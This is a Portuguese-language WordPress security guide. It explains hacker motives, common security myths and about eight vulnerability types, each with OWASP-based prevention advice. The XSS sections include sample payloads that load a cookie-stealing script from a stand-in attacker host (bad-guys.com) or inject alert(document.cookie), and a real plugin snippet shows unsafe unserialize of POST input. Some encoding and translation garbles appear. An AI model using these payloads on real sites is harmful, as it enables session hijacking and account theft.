Segurança do WordPress: o guia definitivo

Publicados: 2021-03-24A segurança do WordPress pode ser intimidante, mas não precisa ser. Neste guia abrangente de segurança do WordPress, simplificamos os fundamentos da proteção do seu site WordPress para que qualquer pessoa não técnica possa entender e proteger o site contra ataques de hackers.

Este guia para segurança do WordPress é dividido em 10 seções de fácil digestão. Cada seção o guiará por um aspecto específico da segurança do WordPress. Ao final do guia, você aprenderá os diferentes tipos de vulnerabilidades, os motivos dos hackers e como proteger tudo, desde o seu servidor até os usuários individuais do seu site WordPress.

Vamos mergulhar!

Seção 1: o WordPress é seguro?

O WordPress é seguro? A resposta curta é sim.

O WordPress está presente em quase 40% de todos os sites da Internet. Uma das principais razões para a popularidade do WordPress é que ele é uma plataforma muito segura para construir qualquer coisa, desde um blog a uma grande loja virtual de comércio eletrônico.O WordPress tem problemas de segurança?

Embora o WordPress em si seja seguro, evitar erros de segurança do WordPress requer um pouco de esforço dos proprietários do site. A verdade é que o maior problema de segurança do WordPress são seus usuários. A maioria dos hacks do WordPress na plataforma pode ser evitada com um pouco de esforço dos proprietários do site.

Não se preocupe, nós ajudamos você. Este guia ensinará tudo o que você precisa saber sobre como manter seu site seguro.

Antes de podermos proteger nossos sites, devemos primeiro entender cinco coisas.

- Por que hackers atacam sites

- Os diferentes tipos de hacks do WordPress

- Tipos específicos de vulnerabilidades do WordPress

- Como prevenir vulnerabilidades do WordPress

- Como determinar a gravidade de uma vulnerabilidade

Por que um hacker atacaria meu site?

Esta é uma pergunta comum de segurança do WordPress que você pode fazer quando seu pior pesadelo começar a se tornar realidade. Por que um hacker atacaria meu site? Fique tranquilo, as chances de o ataque ser pessoal são quase nulas. Os hackers têm motivos subjacentes que nada têm a ver com o conteúdo do seu site. Os hackers geralmente não se importam se o seu site é uma página de caridade para cachorros sem-teto ou um site com toneladas de produtos legais à venda.

No entanto, é difícil não se sentir alvo quando uma identidade sem rosto invadiu seu site, causando caos e turbulência. Você se sente estressado e como se a situação estivesse fugindo do seu controle. Você se sente pessoalmente atacado e se pergunta se havia uma maneira de impedir que o ataque acontecesse. Você pode até se perguntar se há algum salvamento dos destroços do seu site.

Então, o que faz um hacker atacar um site? Não tem nada a ver com o seu site, os tópicos que ele cobre ou qualquer coisa assim. Na realidade, os hackers têm como alvo o software que seu site usa para se manter ativo e em execução. Ao hackear esse software, eles podem roubar dados confidenciais do cliente ou até mesmo assumir o controle do seu site WordPress.

Infelizmente, com sua popularidade crescente, o WordPress também se tornou um alvo para hackers. Se um plugin popular do WordPress tem uma vulnerabilidade séria, um hacker tem o potencial de assumir centenas de milhares, senão milhões de sites. Felizmente, a maioria das vulnerabilidades de plug-ins são corrigidas rapidamente por seus desenvolvedores.

Ao conseguir obter informações confidenciais e privadas, os hackers podem vendê-las para obter uma receita ou até mesmo reter o resgate dos dados, essencialmente fazendo com que as pessoas paguem para ter suas informações de volta em boas mãos.

Então, qual é a principal motivação dos hackers?

Para criar fluxo de caixa para si próprios.

A Internet é um lugar lucrativo que oferece a todas as esferas da vida a oportunidade de gerar um salário digno. No entanto, isso não significa que todo mundo faça isso de maneira legal e moralista. Os hackers estão obtendo grandes lucros até mesmo com o menor site.

O dinheiro é toda a motivação de que precisam, mas alguns desfrutam da sensação de poder que obtêm quando conseguem violar um site da Web, mas a grande maioria está no negócio apenas pelo dinheiro.

Seção 2: os 5 principais mitos de segurança do WordPress desmascarados

Antes de pularmos para o restante deste guia de segurança do WordPress, vamos tomar um minuto para desmascarar alguns mitos de segurança do WordPress.

Você encontrará muitos conselhos de segurança do WordPress circulando pela Internet, de pessoas bem-intencionadas que realmente querem ajudar. Infelizmente, alguns desses conselhos são baseados em mitos de segurança do WordPress e não adicionam nenhuma segurança adicional ao seu site WordPress. Na verdade, algumas “dicas” de segurança do WordPress podem aumentar a probabilidade de você se deparar com problemas e conflitos.

Temos muitos mitos de segurança do WordPress para escolher, mas vamos nos concentrar apenas nos cinco principais que temos visto consistentemente em mais de 30.000 tíquetes de suporte. Essas conversas com nossos clientes foram usadas como base para os seguintes critérios para selecionar os principais mitos de segurança do WordPress:

- A frequência com que o mito foi mencionado.

- O número de dores de cabeça que o mito causou.

- A falsa sensação de segurança que o mito proporciona.

1. Você deve ocultar seu URL / wp-admin ou / wp-login (também conhecido como ocultar back-end)

A ideia por trás de esconder o wp-admin é que os hackers não podem hackear o que não encontram. Se o seu URL de login não for o URL padrão do WordPress / wp-admin /, você não está protegido contra ataques de força bruta?

A verdade é que a maioria dos recursos do Hide Backend são simplesmente segurança através da obscuridade, o que não é uma estratégia de segurança WordPress à prova de balas. Embora ocultar o URL do wp-admin do seu back-end possa ajudar a mitigar alguns dos ataques ao seu login, essa abordagem não impedirá todos eles.

Frequentemente recebemos tíquetes de suporte de pessoas que ficam perplexas com a forma como o iThemes Security Pro está relatando tentativas de login inválidas quando ocultam seu login. Isso porque existem outras maneiras de fazer login em seus sites WordPress além de usar um navegador, como usar XML-RPC ou a API REST. Sem mencionar que depois de alterar o URL de login, outro plugin ou tema ainda pode ser vinculado ao novo URL.

Na verdade, o recurso Hide Backend não muda nada. Sim, evita que a maioria dos usuários acesse diretamente o URL de login padrão. Mas depois que alguém insere o URL de login personalizado, é redirecionado de volta para o URL de login padrão do WordPress.

Personalizar o URL de login também é conhecido por causar conflitos. Existem alguns plug-ins, temas ou aplicativos de terceiros que codificam wp-login.php em sua base de código. Portanto, quando um pedaço de software codificado está procurando seusite.com/wp-login.php, ele encontra um erro.

2. Você deve ocultar o nome do tema e o número da versão do WordPress



Se você usar as ferramentas de desenvolvedor do seu navegador, poderá ver rapidamente o nome do tema e o número da versão do WordPress em execução em um site do WordPress. A teoria por trás de ocultar o nome do tema e a versão do WP é que, se os invasores tiverem essas informações, eles terão o plano para invadir o seu site.

Por exemplo, olhando para a imagem acima, você pode ver que este site está usando o Twenty Twenty-One e a versão do WordPress é 5.6.

O problema com esse mito de segurança do WordPress é que não há um cara real atrás de um teclado procurando a combinação perfeita de tema e número de versão do WordPress para atacar. No entanto, existem bots estúpidos que vasculham a Internet em busca de vulnerabilidades conhecidas no código real em execução no seu site, portanto, ocultar o nome do seu tema e o número da versão do WP não o protegerá.

3. Você deve renomear seu diretório wp-content

O diretório wp-content contém seus plug-ins, temas e pasta de uploads de mídia. Isso é uma tonelada de coisas boas e código executável em um único diretório, então é compreensível que as pessoas queiram ser pró-ativas e proteger essa pasta.



Infelizmente, é um mito de segurança do WordPress que alterar o nome do wp-content irá adicionar uma camada extra de segurança ao site. Não vai. Podemos encontrar facilmente o nome do diretório wp-content alterado usando as ferramentas de desenvolvedor do navegador. Na captura de tela abaixo, podemos ver que renomeei o diretório de conteúdo deste site para / test /.

Alterar o nome do diretório não adicionará nenhuma segurança ao seu site, mas pode causar conflitos para plug-ins que possuem o caminho do diretório / wp-content / codificado.

4. Meu site não é grande o suficiente para chamar a atenção de hackers

Esse mito de segurança do WordPress deixa muitos sites vulneráveis a ataques. Mesmo se você for o proprietário de um site minúsculo com baixo tráfego, ainda é crucial para você ser proativo na proteção do seu site.

Mesmo se você for o proprietário de um site minúsculo com baixo tráfego, ainda é crucial para você ser proativo na proteção do seu site.

A verdade é que seu site ou empresa não precisa ser grande para chamar a atenção de um possível invasor. Os hackers ainda veem uma oportunidade de usar seu site como um canal para redirecionar alguns de seus visitantes a sites mal-intencionados, enviar spam de seu servidor de e-mail, espalhar vírus ou até mesmo minerar Bitcoin. Eles pegarão tudo o que puderem.

5. WordPress é uma plataforma insegura

O mito mais prejudicial sobre a segurança do WordPress é que o próprio WordPress é inseguro. Isto simplesmente não é verdade. O WordPress é o sistema de gerenciamento de conteúdo mais popular do mundo, e ele não ficou assim por não levar a segurança a sério.

Seção 3: Hacks do WordPress e vulnerabilidades do WordPress

4 tipos de Hacks para WordPress

Quando se trata de entender a segurança do WordPress, é importante entender

1. Spam de SEO

Outra motivação para um hacker atacar seu site é obter os benefícios do spam de SEO. SEO, ou otimização de mecanismo de pesquisa, é o que os mecanismos de pesquisa usam para indexar ou classificar seu site. Ao usar certas palavras-chave, colocadas estrategicamente em suas páginas da web e postagens de blog, você pode ajudar seu site a ter uma classificação mais elevada nas pesquisas do Google. Isso irá direcionar o tráfego para o seu site e pode ajudá-lo a obter um lucro que valha o seu tempo.

Os hackers sabem tudo sobre SEO e usam isso a seu favor. Quando o seu site for comprometido, os hackers irão instalar um backdoor em seu site. Isso permite que eles controlem suas palavras-chave e o conteúdo do site remotamente. Freqüentemente, eles redirecionam o tráfego do seu site, canalizando-o diretamente para o deles, passando completamente pelo seu.

Isso deixará seu público-alvo confuso e frustrado, destruindo a reputação e a credibilidade do seu site. Os visitantes do seu site serão frequentemente redirecionados para sites que são obviamente golpes e hesitarão em revisitar o seu site no futuro.

Como se isso não bastasse, os hackers que usam essa abordagem fazem seu site parecer ruim para os mecanismos de pesquisa, não apenas para outros seres humanos. Seu site não parecerá mais legítimo e sua classificação irá despencar rapidamente. Sem uma alta classificação nas pesquisas, seu site se tornará um dos milhões que nunca obtém mais do que alguns acessos por mês.

2. Injeções de malware

Muitos hackers atacam seu site com a intenção de infectá-lo com malware. Malware são pequenos pedaços de código que podem ser usados para fazer alterações maliciosas em seu site. Se o seu site for infectado com malware, é importante ser alertado o mais rápido possível.

Cada minuto que o malware permanece no seu site, ele está causando mais danos ao seu site. Quanto mais dano for causado ao seu site, mais tempo você levará para limpá-lo e restaurá-lo. É vital verificar a integridade do seu site, verificando regularmente a existência de malware. É por isso que é fundamental verificar continuamente a integridade do seu site, procurando por malware.

3. Ransomware

Um hacker pode querer atacar seu site para mantê-lo como resgate. Ransomware se refere a quando um hacker assume o controle do seu site e não o libera de volta para você, a menos que você pague uma taxa pesada. O tempo médio de inatividade de um ataque de ransomware é de 9,5 dias. Quanta receita custaria 10 dias sem vendas NENHUMA?

O resgate médio que os hackers estão solicitando aumentou dramaticamente, de US $ 294 em 2015 para bem mais de US $ 13.000 em 2020. Com esses tipos de pagamentos, o negócio do crime online não está diminuindo. Está se tornando cada vez mais crítico proteger e proteger adequadamente seu site à medida que as comunidades criminosas como esta crescem.



4. Desfiguração do site

Alguns hackers podem atacar seu site para se divertir um pouco. Um estilo de hacking que é menos inerentemente malévolo é o dos defacers de sites. Normalmente, são crianças ou jovens adultos que estão apenas começando a brincar com suas habilidades de hacking. Eles fazem hacks como esses como uma forma de praticar e melhorar suas habilidades.

Quando falamos sobre um site sendo desfigurado, pense em graffiti. Os invasores alterarão completamente a aparência do seu site, às vezes de forma divertida ou maluca. Defacers de sites típicos estão fazendo suas ações por diversão ou como uma forma de se exibir. Eles costumam postar fotos de seus delitos, tentando uns aos outros para ganhar o prêmio de melhor desfiguração.

A boa notícia é que essa forma de hackear é menos perigosa para você experimentar. Além disso, como são principalmente adolescentes e outros hackers amadores realizando as defacações, eles são mais fáceis de detectar e remover do seu site quando comparados a outras formas de malware. Eles normalmente podem ser detectados por scanners e removidos rapidamente.

21 vulnerabilidades comuns do WordPress explicadas

Infelizmente, existem vulnerabilidades do WordPress. Vulnerabilidades do WordPress podem existir em seus plug-ins, seus temas e até mesmo no núcleo do WordPress. E uma vez que o WordPress agora capacita quase 40% de todos os sites, a tarefa de entender as vulnerabilidades é ainda mais importante. Resumindo: você deve estar atento à segurança do seu site.

Se você não é um especialista em segurança do WordPress, entender todas as várias vulnerabilidades do WordPress pode ser assustador. Também pode ser difícil tentar entender os diferentes níveis de gravidade de uma vulnerabilidade, juntamente com os riscos da vulnerabilidade do WordPress.

Este guia definirá as 21 vulnerabilidades mais comuns do WordPress, cobrirá como pontuar a gravidade de uma vulnerabilidade do WordPress, dará exemplos de como um hacker pode explorar a vulnerabilidade e mostrará como essas vulnerabilidades podem ser evitadas. Vamos mergulhar.

O que é uma vulnerabilidade do WordPress?

Uma vulnerabilidade do WordPress é uma fraqueza ou falha em um tema, plug-in ou núcleo do WordPress que pode ser explorado por um hacker. Em outras palavras, as vulnerabilidades do WordPress criam um ponto de entrada que um hacker pode usar para realizar atividades maliciosas.

Lembre-se de que os hackers de sites são quase todos automatizados. Por causa disso, os hackers podem facilmente invadir um grande número de sites em praticamente nenhum momento. Os hackers usam ferramentas especiais que fazem a varredura na Internet, em busca de vulnerabilidades conhecidas.

Hackers gostam de alvos fáceis, e ter um site que executa software com vulnerabilidades conhecidas é como entregar a um hacker as instruções passo a passo para invadir seu site WordPress, servidor, computador ou qualquer outro dispositivo conectado à Internet.

Nossos relatórios mensais de resumo de vulnerabilidade do WordPress cobrem todo o núcleo do WordPress divulgado publicamente, plug-in do WordPress e vulnerabilidades de tema. Nessas comparações, compartilhamos o nome do plugin ou tema vulnerável, as versões afetadas e o tipo de vulnerabilidade.

O que é vulnerabilidade de dia zero?

Uma vulnerabilidade de dia zero é uma vulnerabilidade que foi divulgada publicamente antes de o desenvolvedor lançar um patch para a vulnerabilidade.Quando se trata de segurança do WordPress, é importante entender a definição de vulnerabilidade de dia zero. Como a vulnerabilidade foi divulgada ao público, o desenvolvedor tem zero dias para corrigir a vulnerabilidade. E isso pode ter grandes implicações para seus plug-ins e temas.

Normalmente, um pesquisador de segurança descobrirá uma vulnerabilidade e a divulgará em particular para os desenvolvedores da empresa que possuem o software. O pesquisador de segurança e o desenvolvedor concordam que todos os detalhes serão publicados assim que um patch for disponibilizado. Pode haver um pequeno atraso na divulgação da vulnerabilidade após o lançamento do patch para dar a mais pessoas tempo para atualizar as principais vulnerabilidades de segurança.

No entanto, se um desenvolvedor não responder ao pesquisador de segurança ou não fornecer um patch para a vulnerabilidade, o pesquisador pode divulgar publicamente a vulnerabilidade para pressionar o desenvolvedor a emitir um patch.

Revelar publicamente uma vulnerabilidade e aparentemente introduzir um dia zero pode parecer contraproducente. Mas, é a única alavanca que um pesquisador tem para pressionar o desenvolvedor a corrigir a vulnerabilidade.

O Projeto Zero do Google tem diretrizes semelhantes no que diz respeito à divulgação de vulnerabilidades. Eles publicam todos os detalhes da vulnerabilidade após 90 dias. Se a vulnerabilidade foi corrigida ou não.

A vulnerabilidade está aí para qualquer pessoa encontrar. Se um hacker encontrar a vulnerabilidade antes que o desenvolvedor libere um patch, ele se torna o pior pesadelo do usuário final…. Um dia zero explorado ativamente.

O que é uma vulnerabilidade de dia zero ativamente explorada?

Uma vulnerabilidade de dia zero ativamente explorada é exatamente o que parece. É uma vulnerabilidade não corrigida que os hackers têm como alvo, atacam e exploram ativamente.

No final de 2018, os hackers exploravam ativamente uma vulnerabilidade grave do WordPress no plugin WP GDPR Compliance. A exploração permitiu que usuários não autorizados - mais sobre isso na próxima seção - modificassem as configurações de registro do usuário WP e alterassem a nova função de usuário padrão de assinante para administrador.

Esses hackers descobriram essa vulnerabilidade antes do plugin WP GDPR Compliance e dos pesquisadores de segurança. Portanto, qualquer site que tivesse o plugin instalado era uma marca fácil e garantida para os cibercriminosos.

Como se proteger de uma vulnerabilidade de dia zero

A melhor maneira de proteger seu site de uma vulnerabilidade Zero-Day é desativar e remover o software até que a vulnerabilidade seja corrigida. Felizmente, os desenvolvedores do plugin WP GDPR Compliance agiram rápido e lançaram um patch para a vulnerabilidade no dia seguinte à sua divulgação pública.

Vulnerabilidades não corrigidas tornam seu site um alvo fácil para hackers.

Vulnerabilidades não autenticadas vs. autenticadas do WordPress

Existem mais dois termos com os quais você precisa estar familiarizado ao falar sobre as vulnerabilidades do WordPress.

- Não autenticado - uma vulnerabilidade não autenticada do WordPress significa que qualquer pessoa pode explorar a vulnerabilidade.

- Autenticado - uma vulnerabilidade autenticada do WordPress significa que requer um usuário conectado para explorar.

Uma vulnerabilidade que requer um usuário autenticado é muito mais difícil para um hacker explorar, especialmente se requer privilégios de nível de administrador. E, se um hacker já tiver em mãos um conjunto de credenciais de administrador, ele realmente não precisa explorar uma vulnerabilidade para causar estragos.

Há uma ressalva. Algumas vulnerabilidades autenticadas requerem apenas recursos de nível de assinante para serem exploradas. Se o seu site permite que qualquer pessoa se registre, realmente não há muita diferença entre isso e uma vulnerabilidade não autenticada.

Quando se trata de vulnerabilidades do WordPress, existem 21 tipos comuns de vulnerabilidades. Vamos cobrir cada um desses tipos de vulnerabilidade do WordPress.

1. Bypass de autenticação

Uma vulnerabilidade de Bypass de autenticação permite que um invasor ignore os requisitos de autenticação e execute tarefas normalmente reservadas para usuários autenticados.

A autenticação é o processo de verificação da identidade de um usuário. O WordPress exige que os usuários digitem um nome de usuário e uma senha para verificar sua identidade.

Exemplo de desvio de autenticação



Os aplicativos verificam a autenticação com base em um conjunto fixo de parâmetros. Um invasor pode modificar esses parâmetros para obter acesso a páginas da Web que normalmente exigem autenticação.

Um exemplo muito básico de algo assim é um parâmetro de autenticação no URL.

https:/my-website/some-plugint?param=authenticated¶m=noO URL acima possui um parâmetro de autenticação com valor no. Assim, quando visitarmos esta página, seremos apresentados a uma mensagem informando que não estamos autorizados a visualizar as informações nesta página.



No entanto, se a verificação de autenticação foi mal codificada, um invasor pode modificar o parâmetro de autenticação para obter acesso à página privada.

https:/my-website/some-plugint?param=authenticated¶m=yesNeste exemplo, um hacker pode alterar o valor de autenticação no URL para sim para ignorar o requisito de autenticação para visualizar a página.

Como Prevenir a Prevenção de Desvio de Autenticação

Você pode ajudar a proteger seu site contra vulnerabilidades de autenticação quebrada usando a autenticação de dois fatores.

2. Vulnerabilidade de backdoor

Uma vulnerabilidade de backdoor permite que usuários autorizados e não autorizados contornem as medidas normais de segurança do WordPress e obtenham acesso de alto nível a um computador, servidor, site ou aplicativo.

Exemplo de backdoor

Um desenvolvedor cria um backdoor para que possa alternar rapidamente entre a codificação e o teste do código como um usuário administrador. Infelizmente, o desenvolvedor se esquece de remover a porta dos fundos antes que o software seja lançado ao público.

Se um hacker encontrar a porta dos fundos, ele pode explorar o ponto de entrada para obter acesso de administrador ao software. Agora que o hacker tem acesso de administrador, ele pode fazer todos os tipos de ações maliciosas, como injetar malware ou roubar dados confidenciais.

Como prevenir uma porta dos fundos

Muitos backdoors podem ser resumidos em um problema, configuração incorreta de segurança. Problemas de configuração incorreta de segurança do WordPress podem ser atenuados removendo quaisquer recursos não utilizados no código, mantendo todas as bibliotecas atualizadas e tornando as mensagens de erro mais gerais.

3. Vulnerabilidade de injeção de objeto PHP

Uma vulnerabilidade de injeção de objeto PHP ocorre quando um usuário envia uma entrada que não é higienizada (o que significa que caracteres ilegais não são removidos) antes de ser passada para a função PHP unserialized() .

Exemplo de injeção de objeto PHP

Aqui está um exemplo do mundo real de uma vulnerabilidade de injeção de objeto PHP no plug-in Sample Ads Manager WordPress que foi originalmente relatado por sumofpwn.

O problema é devido a duas chamadas não seguras para unserialize () no arquivo de plugins sam-ajax-loader.php . A entrada é obtida diretamente da solicitação POST, conforme pode ser visto no código a seguir.

if ( in_array( $action, $allowed_actions ) ) { switch ( $action ) { case 'sam_ajax_load_place': echo json_encode( array( 'success' => false, 'error' => 'Deprecated...' ) ); break; case 'sam_ajax_load_ads': if ( ( isset( $_POST['ads'] ) && is_array( $_POST['ads'] ) ) && isset( $_POST['wc'] ) ) { $clauses = **unserialize( base64_decode( $_POST['wc'] ) )**;Esse problema pode resultar na entrada e execução de um código malicioso por um invasor.

Como prevenir a injeção de objetos PHP

Não use a função unserialize() com a entrada fornecida pelo usuário, use funções JSON.

4. Vulnerabilidade de script entre sites

Uma vulnerabilidade XSS ou Cross-Site Scripting ocorre quando um aplicativo da web permite que os usuários adicionem código personalizado no caminho da URL. Um invasor pode explorar a vulnerabilidade para executar código malicioso no navegador da vítima, criar um redirecionamento para um site malicioso ou sequestrar uma sessão de usuário.

Existem três tipos principais de XSS, refletidos. armazenado e baseado em DOM

5. Vulnerabilidade de script entre sites refletida

Um Reflected XSS ou Reflected Cross-Site Scripting ocorre quando um script malicioso é enviado em uma solicitação de cliente - uma solicitação feita por você em um navegador - para um servidor e é refletido de volta pelo servidor e executado por seu navegador.

Exemplo refletido de script entre sites

Digamos que yourfavesite.com exija que você esteja conectado para visualizar parte do conteúdo do site. E digamos que este site não codifique as entradas do usuário corretamente.

Um invasor pode tirar proveito dessa vulnerabilidade criando um link malicioso e compartilhando-o com usuários de yourfavesite.com em e-mails e postagens de mídia social.

O invasor usa uma ferramenta de redução de URL para fazer o link malicioso parecer não ameaçador e muito clicável, yourfavesite.com/cool-stuff . Mas, quando você clica no link encurtado, o link completo é executado pelo seu navegador yourfavesite.com/cool-stuff?q=cool-stuff<\script&src=”http://bad-guys.com/passwordstealingcode.js .

Depois de clicar no link, você será levado para yourfavesite.com , e o script malicioso será refletido de volta para o seu navegador, permitindo que o invasor sequestre seus cookies de sessão e conta yourfavesite.com .

Como evitar scripts entre sites refletidos

A regra nº 5 na folha de dicas de prevenção de cross-scripting OWASP é a codificação de URL antes de inserir dados não confiáveis em valores de parâmetro de URL HTML. Esta regra pode ajudar a evitar a criação de uma vulnerabilidade XSS refletida ao adicionar dados não confiáveis ao valor do parâmetro HTTP GET.

<a href="http://www.yourfavesite.com?test=...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a >

6. Vulnerabilidade de script entre sites armazenados

Uma vulnerabilidade de Stored XSS ou Stored Cross-Site Scripting permite que hackers injetem código malicioso e o armazene em um servidor de aplicativo da web.

Exemplo de script entre sites armazenados

Um invasor descobre que yourfavesite.com permite que os visitantes incorporem tags HTML na seção de comentários do site. Portanto, o invasor cria um novo comentário:

Ótimo artigo! Confira este outro excelente artigo <script src=”http://bad-guys.com/passwordstealingcode.js> . </script>

Agora que nosso vilão adicionou o comentário, todos os futuros visitantes desta página serão expostos ao seu script malicioso. O script está hospedado no site do bandido e tem a capacidade de sequestrar cookies de sessão de visitantes e contas yourfavesite.com .

Como evitar scripts entre sites armazenados

A regra nº 1 na folha de dicas de prevenção de cross-scripting OWASP é a codificação HTML antes de adicionar dados não confiáveis aos elementos HTML.

<body> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </body> <div> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </div>Codificar os caracteres a seguir para evitar a mudança para qualquer contexto de execução, como script, estilo ou manipuladores de eventos. O uso de entidades hexadecimais é recomendado na especificação.

& --> & < --> < > --> > " --> " ' --> '7. Vulnerabilidade de script entre sites baseada em modelo de objeto de documento

Uma vulnerabilidade XSS baseada em DOM ou Document Object-Based Cross-Site Scripting ocorre quando o script do lado do cliente de um site grava dados fornecidos pelo usuário no Document Object Model (DOM). O site então lê a data do usuário no DOM e a envia para o navegador do visitante.

Se os dados fornecidos pelo usuário não forem tratados adequadamente, um invasor pode injetar um código malicioso que será executado quando o site ler o código do DOM.

Exemplo de script entre sites baseado em modelo de objeto de documento

Uma maneira comum de explicar um ataque DOM XSS é uma página de boas-vindas personalizada. Depois de criar uma conta, digamos que yourfavesite.com você seja redirecionado para uma página de boas-vindas personalizada para recebê-lo por nome usando o código abaixo. E o nome do usuário é codificado no URL.

<HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+8; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> <BR> Welcome to yourfavesite.com! … </HTML> Portanto, teríamos um URL de yourfavesite.com/account?name=yourname .

Um invasor pode realizar um ataque XSS baseado em DOM enviando o seguinte URL para o novo usuário:

http://yourfavesite.com/account?name=<script>alert(document.cookie)</script>Quando o novo usuário clica no link, seu navegador envia uma solicitação de:

/account?name=<script>alert(document.cookie)</script> para bad-guys.com . O site responde com a página que contém o código Javascript acima.

O navegador do novo usuário cria um objeto DOM para a página, no qual o objeto document.location contém a string:

http://www.bad-guys.com/account?name=<script>alert(document.cookie)</script>O código original na página não espera que o parâmetro padrão contenha marcação HTML, ecoando a marcação na página. Em seguida, o navegador do novo usuário renderizará a página e executará o script do invasor:

alert(document.cookie)Como evitar scripts entre sites com base em DOM

A regra nº 1 na folha de dicas de prevenção de scripts entre sites OWASP Dom é escapar do HTML. Então, o JS escapa antes de adicionar dados não confiáveis ao subcontexto HTML dentro do contexto de execução.

Métodos HTML perigosos de exemplo:

Atributos

element.innerHTML = "<HTML> Tags and markup"; element.outerHTML = "<HTML> Tags and markup";Métodos

document.write("<HTML> Tags and markup"); document.writeln("<HTML> Tags and markup");Para fazer atualizações dinâmicas em HTML no DOM safe, o OWASP recomenda:

- Codificação HTML, e então

- JavaScript codificando todas as entradas não confiáveis, conforme mostrado nestes exemplos:

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; document.write("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"); document.writeln("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");8. Vulnerabilidade de falsificação de solicitação entre sites

Uma vulnerabilidade CSRF ou Cross-Site Request Forgery ocorre quando um criminoso cibernético engana um usuário para que ele execute ações indesejadas. O invasor falsifica a solicitação do usuário para um aplicativo.

Exemplo de falsificação de solicitação entre sites

Em nosso resumo de vulnerabilidades do WordPress de janeiro de 2020, relatamos a vulnerabilidade Cross-Site Request Forgery encontrada no plug-in Code Snippets. (O plugin foi corrigido rapidamente na versão 2.14.0)

A falta de proteção CRSF do plugin permitiu que qualquer um falsificasse uma solicitação em nome de um administrador e injetasse código executável em um site vulnerável. Um invasor pode ter aproveitado essa vulnerabilidade para executar código mal-intencionado e até mesmo realizar um controle completo do site.

Como evitar falsificação de solicitação entre sites

A maioria das estruturas de codificação tem defesas de token sincronizadas integradas para proteger contra CSRF e devem ser usadas.

